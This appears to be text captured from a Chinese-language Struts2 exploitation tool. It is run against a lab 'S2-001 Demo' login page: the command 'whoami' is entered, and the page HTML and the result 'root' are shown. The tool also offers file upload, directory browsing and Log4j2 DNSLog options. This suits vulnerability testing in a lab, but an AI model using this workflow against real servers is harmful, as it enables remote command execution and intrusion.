 目标网址： http://192.168.81.128:8080/login.action
设置Cookie值 SessionId=96F3F25423E0660E0654B1CE240C3C36 Log4j2 DNSLog地址： xxxxxx.com
字符集： GB2312 提交方式： POST Struts2漏洞编号: S2-001 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令： whoami 执行
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;" action="/login.action;jsessionid=EFB067FF7929EF679CFBB5A95B1C983F" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" class="label">username:</label></td>
<td
><input type="text" name="username" value="111" id="login_username"/>
</td>
</tr>
root